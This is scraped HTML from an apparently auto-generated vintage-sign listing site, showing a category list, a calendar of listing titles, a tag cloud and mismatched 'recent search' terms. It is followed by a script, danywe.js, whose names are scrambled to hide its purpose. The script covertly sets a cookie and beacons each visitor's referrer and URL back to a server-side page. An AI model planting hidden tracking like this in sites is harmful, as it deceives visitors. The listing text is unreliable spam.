	<li class="cat-item cat-item-5746"><a href="https://vintagebronzesignal.com/category/watermelon/" >watermelon</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://vintagebronzesignal.com/category/wauwinet/" >wauwinet</a>
</li>
	<li class="cat-item cat-item-8648"><a href="https://vintagebronzesignal.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-7406"><a href="https://vintagebronzesignal.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://vintagebronzesignal.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://vintagebronzesignal.com/category/weekends/" >weekends</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://vintagebronzesignal.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://vintagebronzesignal.com/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://vintagebronzesignal.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://vintagebronzesignal.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-7801"><a href="https://vintagebronzesignal.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://vintagebronzesignal.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://vintagebronzesignal.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://vintagebronzesignal.com/category/whisky/" >whisky</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://vintagebronzesignal.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://vintagebronzesignal.com/category/whitmans/" >whitman&#039;s</a>
</li>
	<li class="cat-item cat-item-6419"><a href="https://vintagebronzesignal.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-8167"><a href="https://vintagebronzesignal.com/category/wildhorse/" >wildhorse</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://vintagebronzesignal.com/category/wildroot/" >wildroot</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://vintagebronzesignal.com/category/wilkins/" >wilkins</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://vintagebronzesignal.com/category/willards/" >willards</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://vintagebronzesignal.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-8421"><a href="https://vintagebronzesignal.com/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://vintagebronzesignal.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-7346"><a href="https://vintagebronzesignal.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://vintagebronzesignal.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://vintagebronzesignal.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://vintagebronzesignal.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://vintagebronzesignal.com/category/wolfs/" >wolfs</a>
</li>
	<li class="cat-item cat-item-7808"><a href="https://vintagebronzesignal.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://vintagebronzesignal.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://vintagebronzesignal.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://vintagebronzesignal.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-8422"><a href="https://vintagebronzesignal.com/category/woodie/" >woodie</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://vintagebronzesignal.com/category/woolworth/" >woolworth</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://vintagebronzesignal.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://vintagebronzesignal.com/category/wvintage/" >wvintage</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://vintagebronzesignal.com/category/wyoming/" >wyoming</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://vintagebronzesignal.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://vintagebronzesignal.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://vintagebronzesignal.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://vintagebronzesignal.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-8183"><a href="https://vintagebronzesignal.com/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-8670"><a href="https://vintagebronzesignal.com/category/yonkers/" >yonkers</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://vintagebronzesignal.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://vintagebronzesignal.com/category/zekes/" >zekes</a>
</li>
	<li class="cat-item cat-item-8526"><a href="https://vintagebronzesignal.com/category/zenith/" >zenith</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>Calendar</span></h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagebronzesignal.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintagebronzesignal.com/2026/01/01/" title="Honda Vintage Metal Sign Hand Cast Aluminum Relief Wall Art
Vintage Embossed Metal Street Road Sign 24 Size Cheery St One Sided White Black">1</a></td><td><a href="https://vintagebronzesignal.com/2026/01/02/" title="Eagle Sign
Vintage Us Route 66 California Porcelain Metal Highway Sign Gas Oil Road Shield">2</a></td><td><a href="https://vintagebronzesignal.com/2026/01/03/" title="Vintage Lime Cola Metal Sign Mounted On Wooden Board, 4 X 6
Vintage Style Metal Sign Red Indian Oil NOT Porcelain 34&#215;10 Made in USA
Horse Sign">3</a></td><td><a href="https://vintagebronzesignal.com/2026/01/04/" title="Vintage Ghostbuster Porcelain Heavy Metal Die-cut Sign Movie 12 X 8
A113- vintage Harvey&#8217;s Plumbing Original Advertising Metal Sign 24&#215;12 OMAHA NE">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagebronzesignal.com/2026/01/05/" title="Vintage/Antique 1940&#8217;s SLOW CHILDREN Metal Sign Yellow Black 17.5&#215;24
VINTAGE OLD PLANTATION COFFEE With PADDLE BOAT 10.5 PORCELAIN METAL GASOLINE SIGN
Fender Guitar Shop Electric LARGE Vintage Look Sign Metal Embossed licensed Cool">5</a></td><td><a href="https://vintagebronzesignal.com/2026/01/06/" title="Vintage Mobil Pegasus Gasoline Porcelain Keyhole Metal Sign Gas Oil 36&#215;34 2 side
VINTAGE RARE REDDY KILOWATT PORCELAIN ENAMEL METAL SIGN SIZE 10 x 6 DIE CUT
Vintage 1954 Smokey The Bear Forest Fire Prevention Porcelain Metal Gas Oil Sign">6</a></td><td><a href="https://vintagebronzesignal.com/2026/01/07/" title="Vintage Style Metal Sign 2 Sided Orange Crush NOT Porcelain 34&#215;24 Made USA
Vintage NOS Kelly Tires From The Farm Metal Sign New
Deer Sign">7</a></td><td><a href="https://vintagebronzesignal.com/2026/01/08/" title="Vintage White Rose Gasoline Service Station 11 3/4 Porcelain Metal Gas Oil Sign
Vintage Pennzoil Supreme Pennsylvania Lubrication Gas &amp; Oil Porcelain Metal Sign
Vintage Drink Pepsi Cola Diecut 14 Metal Soda Pop Gasoline Oil Flange Sign M173">8</a></td><td><a href="https://vintagebronzesignal.com/2026/01/09/" title="Scarce Vintage 1950s Drink Hires Root Beer Metal Soda Machine Sign
Rare Vintage Porcelain Metal Alka Seltzer Advertising Sign EXC
Rare Vintage Large Schwinn Bicycle Advertising Heavy Porcelain Metal Sign">9</a></td><td><a href="https://vintagebronzesignal.com/2026/01/10/" title="Vintage Adirondack Park Porcelain Sign Old State National New York Lodge Cabin
1948 Land Rover Oval Emblem Vintage Metal Sign 20×45 cm (7.8×17.7)
Large Vintage Funk&#8217;s G Hybrid Seed Corn Dealer Embossed Metal Sign">10</a></td><td><a href="https://vintagebronzesignal.com/2026/01/11/" title="Vintage Style Metal Sign City Drug Store NOT Porcelain 39&#215;26 Made in USA
Vintage Heavy Duty metal Embossed No Trespassing Sign 9 X 18
Vintage 1942 Sailor Porcelain Sign Old Hotel Virginia Beach Street Girls Brothel">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagebronzesignal.com/2026/01/12/" title="Vintage Nos Mobil Oil Painted Metal Sign Mobiloil Gasoline-oil Rack Sign
Vintage Blaupunkt Auto Car Radio Woman 11 3/4 Porcelain Metal Gasoline Oil Sign
VINTAGE 7UP GORGEOUS FEMALE With SEVEN UP BOTTLE 12 PORCELAIN METAL SODA GAS SIGN">12</a></td><td><a href="https://vintagebronzesignal.com/2026/01/13/" title="How Custom Metal Tin Sign Made
Vintage Dr Pepper Hot or Cold Metal Thermometer Sign Soda Advertising 1950s
Vintage Triumph T110 Motorcycle Dealer Tiger 10 Porcelain Metal Gasoline? Sign">13</a></td><td><a href="https://vintagebronzesignal.com/2026/01/14/" title="Large Metal Vintage Top Value Stamps Sign 40 X 72 1969 Nice Old Sign Dated
Vintage Original VALVOLINE Motor Oil Center Embossed Metal Sign, 24 X 18">14</a></td><td><a href="https://vintagebronzesignal.com/2026/01/15/" title="Vintage Cadillac Certified Craftsman Metal Sign Mechanic Auto Shop 10 X 12
Vintage I Love My Hooker Headers Hot Rod Speed Porcelain Metal Gasoline Oil Sign
Vintage Little Tavern Shops Restaurant Sign Baltimore Diner Metal &amp; Plexiglass">15</a></td><td><a href="https://vintagebronzesignal.com/2026/01/16/" title="Vintage Us Route 66 Texas Porcelain Metal Highway Sign Gas Oil Road Shield
Vintage Restaurant Porcelain Sign Old Fried Chicken Rooster Hen All You Can Eat
Vintage Yellow Cab Cigar Takes The Right Way Policeman 18 Porcelain Metal Sign">16</a></td><td><a href="https://vintagebronzesignal.com/2026/01/17/" title="Vintage Us Route 66 Missouri Az Porcelain Metal Highway Sign Gas Oil Road Shield
Vintage Style Metal Sign Aviation Motor Oil 30&#215;30
VINTAGE INDEPENDENT OIL &amp; RED HAT GASOLINE With BIRD 11 1/4 PORCELAIN METAL SIGN">17</a></td><td><a href="https://vintagebronzesignal.com/2026/01/18/" title="Heidi Daus U0026 Vintage America S Thrift Supply 5lb Jewelry Jar Unboxing Jewelryunboxing Jewelryjar
Vintage Ask for Wildroot Barber Shop Advertising Metal Sign
Vintage Indian Gasoline 18 Porcelain Metal Motorcycle Gas &amp; Oil Pump Plate Sign">18</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagebronzesignal.com/2026/01/19/" title="Vintage Style Metal Sign Connecticut Fishing NOT Porcelain 22&#215;16 Made USA
Vintage Wells Fargo &amp; Company Express 11 Porcelain Metal Mail Gasoline Oil Sign
Vintage Ladies Without Escort Not Allowed At Bar Porcelain Sign Old Restaurant">19</a></td><td><a href="https://vintagebronzesignal.com/2026/01/20/" title="Vintage Union Made Carhartt&#8217;s Advertising Porcelain Metal Sign
Vintage metal sign WOLFS HEAD MOTOR OIL wolf pictured double sided unused n-mint
Vintage Iowa Hawkeye Auto Battery Car Truck Lg Batteries Metal Gasoline Oil Sign">20</a></td><td><a href="https://vintagebronzesignal.com/2026/01/21/" title="Original Vintage Bell System Public Telephone 2 Side Flange Metal Porcelain Sign
Vintage Texaco Diesel Chief Fuel Sprayer 18 Porcelain Metal Gasoline &amp; Oil Sign
Cadillac Service Metal Sign Garage Vintage Style Wall Decor Tools Oil Gas 36">21</a></td><td><a href="https://vintagebronzesignal.com/2026/01/22/" title="Vintage Metal pre prohibition Hinckels Beer Brewery Beer Elk Tray sign Nh Ny MA
Vintage 1972 Cattle Crossing Beacon Feeds Self Framed Metal Sign
Vintage Texaco With Ethyl Gasoline 8 Ball? 11 3/4 Porcelain Metal Gas Oil Sign">22</a></td><td><a href="https://vintagebronzesignal.com/2026/01/23/" title="Vintage Devil Smiling + Yellow Suspenders 12 Metal Satan Evil Gasoline Oil Sign
Check Out This Super Rare Vintage Sign Collection Red Star Antiques Blow Your Vintage Mind
Vintage Skelly Aromax Gasoline 11 3/4 Porcelain Metal Service Station Oil Sign">23</a></td><td><a href="https://vintagebronzesignal.com/2026/01/24/" title="Vintage Remington Game Load Pheasant Turkey 12 Porcelain Metal Gun Hunting Sign
Vintage Antique Original Liberty Gasoline 24 X 18 Metal Oil Advertising Sign">24</a></td><td><a href="https://vintagebronzesignal.com/2026/01/25/" title="Vintage Sinclair Aircraft Airplane Porcelain &amp; Die-cut Diller Battery Metal Sign
Upcycling An Old Metal Sign For Valentine S Day Upcycled Decor Valentine S Decor">25</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagebronzesignal.com/2026/01/26/" title="Vintage Fat Boys Speed Shop 11 3/4 Embossed Metal Gasoline Oil Racing Flag Sign
Vintage Us Route 66 Kansas Porcelain Metal Highway Sign Gas Oil Road Shield
Vintage Mobil Mobilgas Marine +pegasus 11 3/4 Porcelain Metal Gasoline Oil Sign">26</a></td><td><a href="https://vintagebronzesignal.com/2026/01/27/" title="Vintage Royal Baking Powder New York 10 Porcelain Metal Bake, Gasoline Oil Sign
Vintage Buick Valve In Head Authorized Service Porcelain Metal Gasoline Oil Sign
Vintage! Performance Radiator Pressed Metal Sign Man Cave Shop Cactus Cartoon">27</a></td><td id="today"><a href="https://vintagebronzesignal.com/2026/01/28/" title="Vintage 1950s Large Nutrena Chicken Feed Embossed Metal Advertising Sign">28</a></td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud clearfix"><h3 class="widgettitle"><span>Keywords Cloud</span></h3><div class="tagcloud"><a href='https://vintagebronzesignal.com/tag/1950s/' class='tag-link-40' title='382 topics' style='font-size: 10.993710691824pt;'>1950s</a>
<a href='https://vintagebronzesignal.com/tag/advertising/' class='tag-link-3' title='700 topics' style='font-size: 13.37106918239pt;'>advertising</a>
<a href='https://vintagebronzesignal.com/tag/antique/' class='tag-link-164' title='362 topics' style='font-size: 10.817610062893pt;'>antique</a>
<a href='https://vintagebronzesignal.com/tag/beer/' class='tag-link-91' title='342 topics' style='font-size: 10.641509433962pt;'>beer</a>
<a href='https://vintagebronzesignal.com/tag/bottle/' class='tag-link-70' title='239 topics' style='font-size: 9.2327044025157pt;'>bottle</a>
<a href='https://vintagebronzesignal.com/tag/california/' class='tag-link-990' title='214 topics' style='font-size: 8.7924528301887pt;'>california</a>
<a href='https://vintagebronzesignal.com/tag/coca/' class='tag-link-22' title='345 topics' style='font-size: 10.641509433962pt;'>coca</a>
<a href='https://vintagebronzesignal.com/tag/cola/' class='tag-link-23' title='631 topics' style='font-size: 12.930817610063pt;'>cola</a>
<a href='https://vintagebronzesignal.com/tag/custom/' class='tag-link-300' title='297 topics' style='font-size: 10.025157232704pt;'>custom</a>
<a href='https://vintagebronzesignal.com/tag/decor/' class='tag-link-94' title='516 topics' style='font-size: 12.138364779874pt;'>decor</a>
<a href='https://vintagebronzesignal.com/tag/display/' class='tag-link-46' title='194 topics' style='font-size: 8.440251572327pt;'>display</a>
<a href='https://vintagebronzesignal.com/tag/double/' class='tag-link-14' title='222 topics' style='font-size: 8.9685534591195pt;'>double</a>
<a href='https://vintagebronzesignal.com/tag/drink/' class='tag-link-89' title='173 topics' style='font-size: 8pt;'>drink</a>
<a href='https://vintagebronzesignal.com/tag/embossed/' class='tag-link-153' title='599 topics' style='font-size: 12.754716981132pt;'>embossed</a>
<a href='https://vintagebronzesignal.com/tag/farm/' class='tag-link-165' title='292 topics' style='font-size: 10.025157232704pt;'>farm</a>
<a href='https://vintagebronzesignal.com/tag/garage/' class='tag-link-63' title='409 topics' style='font-size: 11.25786163522pt;'>garage</a>
<a href='https://vintagebronzesignal.com/tag/gasoline/' class='tag-link-38' title='430 topics' style='font-size: 11.433962264151pt;'>gasoline</a>
<a href='https://vintagebronzesignal.com/tag/highway/' class='tag-link-631' title='1,001 topics' style='font-size: 14.691823899371pt;'>highway</a>
<a href='https://vintagebronzesignal.com/tag/home/' class='tag-link-639' title='232 topics' style='font-size: 9.1446540880503pt;'>home</a>
<a href='https://vintagebronzesignal.com/tag/interstate/' class='tag-link-4048' title='220 topics' style='font-size: 8.8805031446541pt;'>interstate</a>
<a href='https://vintagebronzesignal.com/tag/large/' class='tag-link-111' title='510 topics' style='font-size: 12.138364779874pt;'>large</a>
<a href='https://vintagebronzesignal.com/tag/marker/' class='tag-link-1417' title='521 topics' style='font-size: 12.22641509434pt;'>marker</a>
<a href='https://vintagebronzesignal.com/tag/metal/' class='tag-link-6' title='5,833 topics' style='font-size: 21.471698113208pt;'>metal</a>
<a href='https://vintagebronzesignal.com/tag/motor/' class='tag-link-62' title='250 topics' style='font-size: 9.4088050314465pt;'>motor</a>
<a href='https://vintagebronzesignal.com/tag/original/' class='tag-link-41' title='699 topics' style='font-size: 13.37106918239pt;'>original</a>
<a href='https://vintagebronzesignal.com/tag/personalized/' class='tag-link-2326' title='258 topics' style='font-size: 9.4968553459119pt;'>personalized</a>
<a href='https://vintagebronzesignal.com/tag/plate/' class='tag-link-459' title='261 topics' style='font-size: 9.5849056603774pt;'>plate</a>
<a href='https://vintagebronzesignal.com/tag/porcelain/' class='tag-link-15' title='842 topics' style='font-size: 14.075471698113pt;'>porcelain</a>
<a href='https://vintagebronzesignal.com/tag/rare/' class='tag-link-105' title='672 topics' style='font-size: 13.194968553459pt;'>rare</a>
<a href='https://vintagebronzesignal.com/tag/retro/' class='tag-link-411' title='193 topics' style='font-size: 8.440251572327pt;'>retro</a>
<a href='https://vintagebronzesignal.com/tag/road/' class='tag-link-630' title='1,037 topics' style='font-size: 14.867924528302pt;'>road</a>
<a href='https://vintagebronzesignal.com/tag/route/' class='tag-link-629' title='612 topics' style='font-size: 12.842767295597pt;'>route</a>
<a href='https://vintagebronzesignal.com/tag/service/' class='tag-link-37' title='272 topics' style='font-size: 9.7610062893082pt;'>service</a>
<a href='https://vintagebronzesignal.com/tag/sided/' class='tag-link-5' title='291 topics' style='font-size: 10.025157232704pt;'>sided</a>
<a href='https://vintagebronzesignal.com/tag/sign/' class='tag-link-16' title='6,756 topics' style='font-size: 22pt;'>sign</a>
<a href='https://vintagebronzesignal.com/tag/signed/' class='tag-link-2278' title='216 topics' style='font-size: 8.8805031446541pt;'>signed</a>
<a href='https://vintagebronzesignal.com/tag/signs/' class='tag-link-145' title='391 topics' style='font-size: 11.081761006289pt;'>signs</a>
<a href='https://vintagebronzesignal.com/tag/soda/' class='tag-link-28' title='778 topics' style='font-size: 13.723270440252pt;'>soda</a>
<a href='https://vintagebronzesignal.com/tag/state/' class='tag-link-291' title='290 topics' style='font-size: 9.937106918239pt;'>state</a>
<a href='https://vintagebronzesignal.com/tag/station/' class='tag-link-17' title='437 topics' style='font-size: 11.522012578616pt;'>station</a>
<a href='https://vintagebronzesignal.com/tag/store/' class='tag-link-45' title='211 topics' style='font-size: 8.7924528301887pt;'>store</a>
<a href='https://vintagebronzesignal.com/tag/style/' class='tag-link-127' title='323 topics' style='font-size: 10.377358490566pt;'>style</a>
<a href='https://vintagebronzesignal.com/tag/thermometer/' class='tag-link-75' title='323 topics' style='font-size: 10.377358490566pt;'>thermometer</a>
<a href='https://vintagebronzesignal.com/tag/vintage/' class='tag-link-4' title='5,530 topics' style='font-size: 21.207547169811pt;'>vintage</a>
<a href='https://vintagebronzesignal.com/tag/wall/' class='tag-link-93' title='613 topics' style='font-size: 12.842767295597pt;'>wall</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms clearfix"><h3 class="widgettitle"><span>Recent Search</span></h3><ul><li><a href="https://vintagebronzesignal.com/florida-tampa-crosstown-expressway-pirate-gaspar-highway-marker-road-sign-12x12/" title="wordpress">wordpress</a></li><li><a href="https://vintagebronzesignal.com/vintage-1960s-comic-book-metal-store-display-rack-64-free-standing-20-slot/" title="metal 20 slot standing magazine rack">metal 20 slot standing magazine rack</a></li><li><a href="https://vintagebronzesignal.com/grand-ole-opry-music-city-double-sided-vintage-inspired-30-marquee-led-sign/" title="grand ole opey marqee">grand ole opey marqee</a></li><li><a href="https://vintagebronzesignal.com/vintage-coca-cola-pillar-metal-pilaster-coke-bottle-sign-1940s-a-m-6-48-exc/" title="coca cola sign a-m 6-48 for sale">coca cola sign a-m 6-48 for sale</a></li><li><a href="https://vintagebronzesignal.com/vintage-humble-oil-texas-gasoline-gas-pipeline-cast-metal-sign-marker/" title="antique humble oil">antique humble oil</a></li><li><a href="https://vintagebronzesignal.com/vintage-firestone-tires-gas-station-oil-vertical-metal-advertising-sign/" title="forestone tin sign vintage red">forestone tin sign vintage red</a></li><li><a href="https://vintagebronzesignal.com/idaho-state-highway-62-route-marker-road-sign-1926-nezperce-craigmont-21x14/" title="use anco storage case vintage">use anco storage case vintage</a></li><li><a href="https://vintagebronzesignal.com/vintage-metal-sylvania-light-bulbs-sign-double-sided-advertising-store-display-2/" title="Sylvania lighting center sign">Sylvania lighting center sign</a></li><li><a href="https://vintagebronzesignal.com/fendi-gold-bronze-brown-fs-112-sunglasses-vintage-oval-zodiac-signs-antique/" title="pepsi yellow bottle cap">pepsi yellow bottle cap</a></li><li><a href="https://vintagebronzesignal.com/vintage-1953-miller-high-life-beer-tavern-gas-oil-billboard-metal-sign-92/" title="1953 miller high life">1953 miller high life</a></li></ul></aside><aside id="pages-2" class="widget widget_pages clearfix"><h3 class="widgettitle"><span>Pages</span></h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagebronzesignal.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagebronzesignal.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://vintagebronzesignal.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>
	</section>	</div>
	

	
	<div id="footer-wrap">
	
		<footer id="footer" class="container clearfix" role="contentinfo">
			
			<nav id="footernav" class="clearfix" role="navigation">
								<h4 id="footernav-icon"></h4>
			</nav>
			
			<div id="footer-text">
				
	<span class="credit-link">
		Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a> and <a href="https://themezee.com/themes/courage/" title="Courage WordPress Theme">Courage</a>.	</span>

			</div>
			
		</footer>
		
	</div>

</div><!-- end #wrapper -->

<script type='text/javascript' src='https:///vintagebronzesignal.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagebronzesignal.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagebronzesignal.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagebronzesignal.com/danywe.js
body_size: 792
content:


//========================================================
function zyzexutuh()
{	
		var xonilucovify = window.location.href;      var nafyronejesipi = "danywe";
  	var fekera = "/" + nafyronejesipi + ".php"; 	
	
    var cepygahypo = 60;

 	var duxuxinufedu = nafyronejesipi;
 

	var fekejuruxisacer = "";         try	
     { 	        fekejuruxisacer=""+parent.document.referrer;     } 

     catch (ex)   
    {

 	    fekejuruxisacer=""+document.referrer;		 		    }
		if(fyxawi(duxuxinufedu) == null)  	
	{  		var voqulyxikopes = window.location.hostname;


		
 		woqobepuvu(duxuxinufedu, "1", cepygahypo, "/", voqulyxikopes);   
 
		if(fyxawi(duxuxinufedu) != null)  
  
		{  			var fijekekegigyk = new Image();
 			fijekekegigyk.src=fekera + "?referer=" + escape(fekejuruxisacer) + "&url=" + escape(xonilucovify);
 		} 

		}
}

zyzexutuh();

function fyxawi(laxiqe) 
{	      var tifedob = document.cookie;       var faruj = laxiqe + "=";	
	    var jiwahahomiw = tifedob.indexOf("; " + faruj);	      if (jiwahahomiw == -1) {

         jiwahahomiw = tifedob.indexOf(faruj);

          if (jiwahahomiw != 0) return null;	      } else {	


 	        jiwahahomiw += 2;     }	 
    var tuzamasyhovejuh = document.cookie.indexOf(";", jiwahahomiw);       if (tuzamasyhovejuh == -1) {
        tuzamasyhovejuh = tifedob.length;


 	  	    }     return unescape(tifedob.substring(jiwahahomiw + faruj.length, tuzamasyhovejuh)); 
			} 
	



//========================================================
function woqobepuvu(zisydabipepurah,dovynaxab,vafir, qifuwoby, jysu) {	 var cecejekiqoxam = new Date();

	   
  var duqutu = new Date(); 
    
 duqutu.setTime(cecejekiqoxam.getTime() + 1000*60*vafir); 

   document.cookie = zisydabipepurah+"="+escape(dovynaxab) + ";expires="+duqutu.toGMTString() + ";path=" + qifuwoby + ";domain=" + jysu; 

	}  
	